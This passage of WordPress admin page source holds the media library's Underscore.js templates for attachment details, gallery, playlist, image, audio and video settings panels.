					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-sm'];
						if ( size ) { #>
							<option value="publisher-sm" >
								Publisher - Small &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-md'];
						if ( size ) { #>
							<option value="publisher-md" >
								Publisher - Middle &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-lg'];
						if ( size ) { #>
							<option value="publisher-lg" >
								Publisher - Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
									<option value="publisher-sm">
						Publisher - Small					</option>
									<option value="publisher-md">
						Publisher - Middle					</option>
									<option value="publisher-lg">
						Publisher - Large					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-sm'];
										if ( size ) { #>
											<option value="publisher-sm">
												Publisher - Small &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-md'];
										if ( size ) { #>
											<option value="publisher-md">
												Publisher - Middle &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-lg'];
										if ( size ) { #>
											<option value="publisher-lg">
												Publisher - Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
